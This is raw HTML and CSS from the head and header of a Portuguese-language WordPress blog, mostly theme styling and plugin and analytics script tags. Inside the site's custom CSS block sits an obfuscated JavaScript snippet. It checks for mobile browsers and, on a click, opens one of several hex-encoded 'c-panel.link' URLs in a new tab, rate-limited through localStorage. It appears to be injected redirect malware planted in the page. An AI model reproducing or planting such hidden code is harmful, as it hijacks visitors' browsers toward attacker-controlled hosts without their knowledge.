        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #ffffff;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #ffffff;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #ffffff !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 480px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:10px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #ffffff;
      }
      
</style>
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1705684535' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1705684535' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/blog.levare.com.br\/wp-json\/","nonce":"94fa3167ad","insta_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/front-main.js?ver=1705684535" id="xs_front_main_js-js" defer></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https:\/\/blog.levare.com.br","nonce":"94fa3167ad","root":"https:\/\/blog.levare.com.br\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/blog.levare.com.br\/wp-json\/","rest_nonce":"94fa3167ad"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/js/social-front.js?ver=1705684535" id="xs_social_custom-js" defer></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-MKBN8TVZ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.levare.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBN8TVZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400regular,700","Barlow:600700"]}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blog.levare.com.br/wp-content/cache/min/1/ajax/libs/webfont/1.6.26/webfont.js?ver=1705684535" id="csf-google-web-fonts-js" defer></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">body{font-family:"Roboto";color:;font-weight:400;font-style:regular;font-size:14px;line-height:22px;letter-spacing:px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://blog.levare.com.br/wp-content/uploads/2020/05/topo-site-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.levare.com.br/wp-content/uploads/2020/05/topo-site.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.levare.com.br/wp-content/uploads/2020/05/topo-site.png" />
<meta name="msapplication-TileImage" content="https://blog.levare.com.br/wp-content/uploads/2020/05/topo-site.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

/* .elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-indicator:before ,
.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{
    font-family: 'FontAwesome' !important; */
}


.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
}
body, .dark-mode .ts-author-media, .dark-mode .ts-author-content::before, .dark-mode .ts-author-content::after, .dark-mode .post-layout-style4 .post-single .entry-header {
    background-color: transparent;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x78\x44\x66\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x41\x49\x44\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x56\x52\x4a\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x42\x6c\x75\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x58\x6c\x4f\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x67\x74\x6b\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x41\x57\x49\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x54\x70\x53\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x69\x73\x49\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x57\x47\x78\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="archive category category-garimpo category-345 wp-custom-logo sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	
<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a rel='home' class="logo" href="https://blog.levare.com.br/">
						                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2033'%3E%3C/svg%3E"
                                 alt="Lev" data-lazy-src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"><noscript><img width="220" height="33" class="img-fluid logo-light"
                                 src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"
                                 alt="Lev"></noscript>
                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2033'%3E%3C/svg%3E"
                                 alt="Lev" data-lazy-src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"><noscript><img width="220" height="33" class="img-fluid logo-dark"
                                 src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"
                                 alt="Lev"></noscript>
						                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					                <a href="http://levare.com.br" target="_blank">
                    <img fetchpriority="high" width="731" height="91" class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20731%2091'%3E%3C/svg%3E"
                         alt="Digiqole ads" data-lazy-src="//blog.levare.com.br/wp-content/uploads/2022/02/banner_topo.jpg"><noscript><img fetchpriority="high" width="731" height="91" class="img-fluid" src="//blog.levare.com.br/wp-content/uploads/2022/02/banner_topo.jpg"
                         alt="Digiqole ads"></noscript>
                </a>
				                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://blog.levare.com.br/">
					                        <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                             alt="Lev" data-lazy-src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"><noscript><img class="img-fluid" src="//blog.levare.com.br/wp-content/uploads/2022/02/LOGO_BLOG_LEV_22-1.png"
                             alt="Lev"></noscript>
					
                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2119 nav-item"><a href="https://blog.levare.com.br/" class="nav-link">Início</a></li>
<li id="menu-item-4795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4795 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Turismo</a>
<ul class="dropdown-menu">
